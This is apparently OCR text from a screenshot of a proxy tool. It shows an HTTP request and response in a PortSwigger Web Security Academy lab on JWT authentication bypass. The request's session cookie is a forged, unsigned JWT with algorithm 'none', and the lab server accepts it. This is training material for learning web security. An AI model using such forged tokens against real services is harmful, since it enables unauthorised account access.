 1 GET /my-account?id=wiener HTTP/1.1
2 Host ? : 0af3007103b6641484cfa43f00e100f8.web-security-academy.net
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "macOS"
15 Referer: https://0af3007103b6641484cfa43f00e100f8.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=eyJhbGciOiAibm9uZSJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTcwMDIyNjU2MH0.
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 3374
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>JWT authentication bypass via flawed signature
verification</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
远端地址:79.125.84.16:443; 响
应时间:200ms; 总耗时:777ms;
URL:https://0af3007103b664
1484cfa4...